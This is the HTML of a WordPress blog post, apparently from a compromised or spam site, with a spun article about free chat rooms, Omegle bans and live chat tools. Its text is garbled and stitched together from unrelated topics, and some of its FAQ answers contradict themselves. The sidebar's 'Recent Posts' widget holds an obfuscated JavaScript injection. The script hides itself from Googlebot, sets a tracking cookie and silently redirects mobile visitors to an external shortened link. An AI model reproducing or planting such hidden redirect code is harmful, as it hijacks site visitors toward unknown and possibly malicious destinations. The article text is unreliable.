		<p>Also, you probably can create a friends listing to keep observe of people you connect with and a wall system to share your memorable moments with them. Other features embody leaving voice memos for others, share images public or privately, listening to music while you are chatting, and much more through our VIP possibility. We support video web cams and audio chatting with voice memos in a quantity of of our rooms. If you like to have one to a minimum of one random live video and audio chats with strangers, please use our cam chat rooms. You get to speak to strangers with out login, without app, without bots &#038; with out spam. This is a feminine pleasant site with plenty of lady customers to talk with. We focus on creating an surroundings where you can make friends online not courting with out registration.</p>
<p>This will act as a device for identification on the platform to find a way to easily find them. There is a devoted security part on the platform where you can brush up on how one can stay secure on the platform in addition to within the outdoors world. This is a section that&#8217;s highly really helpful by us to read because it can help you not only on Talk Chat but in addition on different web sites. There are digital meeting rooms that you can create and customise according to your liking and style. The neighborhood characteristic on this website will entice you more to the group chat atmosphere where you can share the interests you may have with like-minded individuals.</p>
<h2>Homosexual Chat Zone</h2>
<p>● The platform does not permit customers to video chat or share pictures to keep up anonymity. ● Free and finest chat rooms which are suitable with mobile phones are super-fast and supply convenient chatting options to customers. Free chat rooms have made it easier to converse with others across the globe and meet new people, either anonymously or non-anonymously. You can join with new strangers from the comfort of your workplace or residence to construct new friendships or relationships. There you have it – a complete list of finest chat room apps for Android.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>How does Omegle know to ban you?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Omegle can ban you for all kinds of reasons. For instance, you might get a ban even when you dropped calls too often (which is sometimes unavoidable). You can even get blocked should you say something offensive, someone stories you, or different people skip you too much.</p>
</div></div>
</div>
<p>Are you a younger person who&#8217;s on the lookout for a platform to talk with random friends? Yahoo has at all times been an essential and vital part of the life of internet users. From chatting online to emailing recordsdata and documents, Yahoo has seamlessly served all the needs that it has been created for. Yahoo messenger and Yahoo chat rooms were extremely popular all internationally in the late ’90s. All these options of gay chat non-public rooms will surely provide you with a memorable homosexual relationship expertise. One of the key features that units this site apart is the fact that the site makes sure to filter and authenticate your profile before sending a match your way. Webcam facility and the instant messaging characteristic is available like it is on different web sites, however the usage is definitely extra complicated.</p>
<h3>Buzzen Chat</h3>
<p>Once you’re in, you’ll get a candy urge to up your picture a bit in a bid to reciprocate their efforts. Over 108 million members on the platform with nearly all of them tremendous active and in a position to kick off a convo with you. This huge number of users ensures you won’t miss a match or someone who’s a minimal of willing to hear you out. Easy to surf by way of and options varied rooms dealing with different topics, guaranteeing every person can find one thing interesting.</p>
<p>Check out Benzinga’s guides to one of the best day buying and selling courses, one of the best day trading books, the best day buying and selling software program, and one of the best online brokers for day buying and selling. Eagle Investors describes itself because the New Age of Investing and Trading. The company’s server and various array of chatrooms are monitored and curated by its group of professionals. Verified traders on the location give you real methods with what they claim is a proven track record of success within the inventory, choices and crypto markets.</p>
<h3>Tcm Com Activate: Simplest Guide To Activate Tcm On Roku, Apple Television, And Android Tv</h3>
<p>As opposed to e mail help, live chat presents an opportunity of getting instant replies. But there are free and no-code live chat software solutions as nicely. We have introduced together the 12 greatest free live chat software solutions for websites on this publish. Before we dive into every software’s details, let’s go through what live chat is and its benefits.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What does M or F imply on Omegle?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>People like utilizing these abbreviations to chat rapidly, and with out typing much. You will usually see people utilizing M for “male” and F for “female” after utilizing ASL. We will list another most used abbreviations which would possibly be used on Omegle. BRB: Be proper again.</p>
</div></div>
</div>
<p>ICQ-Chat presents simple online access to the ICQ chat rooms, found on IRC. Yes you can download the ICQ Software to achieve access to the chat rooms however the desktop utility is geared towards instant messaging friends quite than chat rooms. We truly discovered it quite tough to get within the chat rooms from the app. ICQ-Chat.com makes the list as one of the best ways to reach ICQ channels like #chat, #Students, #20_Something, #30_Something, #40_Something and more. There are lots of of rooms each small and large which perform very related to video conference calls where multiple folks may be seen on cam without delay.</p>
<h2>Random Chat</h2>
<p>Just don’t be that person who makes use of an app like this for something apart from its meant purpose. At its peek you can discover tons of of chatters here looking to have family friendly conversations. Today there are far fewer people frequenting this online community which incorporates <a href="https://chatib.net/wireclub/">www wireclub com</a> rooms for teenagers as nicely as adults. USAChatNow is a customized built chat platform that has a lot of persona. You do not have to be a member to chat nor do you should pay something. You also get a VIP tag next to your name within the person listing.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>How lengthy is an Omegle ban 2020?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>An Omegle ban can final anywhere from seven days to 4 months, relying on the reason for your ban. It&#8217;s troublesome to say, nonetheless, with some users receiving a everlasting ban for extreme violations together with racism, nudity, abuse, and spam.</p>
</div></div>
</div>
<p>Its greatest function is that you could add live chat to your site with out slowing down your website pace. Positive word of mouth is a super-effective trick in creating brand loyalty and serving to companies grow. I nearly hear you say, what does it have to do with live chat? Well, apparently, clients love speaking about their live chat experiences.</p>
<h2>No  1 Spam Free Chat Rooms For Online Chat, Meetup No Registration</h2>
<p>You can meet and greet people all over the world as soon as you&#8217;re using Zobe. Here are a variety of the greatest free chat rooms the place you presumably can join with old associates and make a bunch of new ones whereas staying at house. Most of those sites are tried and tested, Enjoy and do tell us which one did you want probably the most. The list above has been made with thorough research and we now have tried to include solely these options which are reliable and trustworthy. Staying anonymous on a platform and talking to folks comes with many advantages however there are also many issues that must be addressed. You can see the real-time enhancements on the web site listed. This makes the method totally transparent and people are assured that their points are taken care of.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Can Omegle chats be traced?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>No, all your chats are recorded and saved by the service. So, when you have shared your personal details similar to your name, phone number, or e-mail address, with anyone over the service, you are no extra nameless.</p>
</div></div>
</div>
<p>Chat Hour and WeirdTown Chat are seperate web sites that put you into the identical chat room . The chat room is a straight ahead textual content based mostly chat that requires membership to enter. What is not apparent to friends visiting the web site is that there are over 100 lively chatters in several totally different rooms. ChatHour Members are allowed to addContent photos and personal message each other. You can even download apps in the The App Store and Google Play to connect. Membership is free but required to access any part of the location. Once you be a part of you presumably can enter the chat site which has about 50 chatters linked at most times.</p>
<h3>Prime 3 Online Casinos With The Best Cell App</h3>
<p>You can build chatbot situations, create GIFs and video previews, and share files. HubSpot’s live chat software program comes as part of HubSpot’s CRM, permitting incoming chats to get logged to customers’ contact profiles. This way, your team can lookup recurring customer points and supply different options. With this free live chat software answer, present your customers with quick responses and enhance customer retention with out counting on expensive software program solutions. The cause why clients favor this channel of back-and-forth dialog is the “live” half. Live chat normally provides real-time help to prospects, not like other assist channels such as e-mail assist.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>What&#8217;s the preferred chat room?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Match. Perhaps probably the most famous of all chat websites. Match.com is the go-to chat site for these on the lookout for a critical relationship &#8211; and it&#8217;s been proven as successful. According to Match, 1.6 million people have met a companion on the location.</p>
</div></div>
</div>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-06-06T22:12:19+00:00">June 6, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1709 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/06/06/top-10-finest-free-chat-rooms-for-making-new-associates-2/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Top 10 Finest Free Chat Rooms For Making New Associates</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/06/06/whats-omgsexcams/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">What&#8217;s Omgsexcams</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/16/stora-vinster-fallstudier-frn-spelvarlden/">Stora vinster Fallstudier från spelvärlden</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/future-trends-in-gambling-what-to-expect-in-the/">Future trends in gambling What to expect in the next decade</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/effektiv-konomistyring-for-spillere-sdan-holder-du/">Effektiv økonomistyring for spillere Sådan holder du styr på dine gevinster og tab</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/hvordan-man-kan-undg-gambling-afhngighed/">Hvordan man kan undgå gambling-afhængighed</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/pochemu-chuvstvo-vozmozhnosti-stimuliruet-na-postupki/">Почему чувство возможности стимулирует на поступки</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
